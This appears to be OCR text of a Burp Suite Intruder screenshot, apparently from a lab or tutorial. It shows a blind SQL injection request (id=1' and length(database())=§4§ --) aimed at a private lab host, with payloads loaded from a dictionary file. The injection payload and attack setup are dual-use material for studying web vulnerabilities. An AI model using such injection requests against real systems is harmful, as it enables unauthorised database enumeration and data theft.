 get Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
get Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /boolean.php?id=1'+and+length(database())=§4§+--+ HTTP/1.1
Add §
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Auto §
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Refresh
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 14
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab.
Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 2 (approx)
Payload type: Runtime file Request count: 2 (approx)
? Payload Options [Runtime file]
This payload type lets you configure a file from which to read payload strings at runtime.
Select file ... /root/zidian01